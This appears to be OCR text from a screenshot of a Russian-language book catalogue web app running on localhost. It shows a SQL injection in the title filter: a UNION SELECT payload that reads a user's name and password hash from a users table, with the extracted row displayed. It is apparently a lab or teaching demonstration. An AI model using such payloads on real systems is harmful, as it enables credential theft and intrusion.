 Книги в библиотеке
localhost:8080/books?name=1%27+union+select+%28select+min%28id%29+from+book%29%2C%28select+min...
Не синхронизируется
Список книг
1' union select (select min(id) from book),(select min(name) from users),(select min(pass) from users) order by 1 asc limit 1--'1' union select
(select min(id) from book),(select min(name) from users),(select min(pass) from users) order by 1 asc limit 1--'
Фильтр по названию:
Применить
Id Автор Книга
10 123 202cb962ac59075b964b07152d234b70
Добавить книгу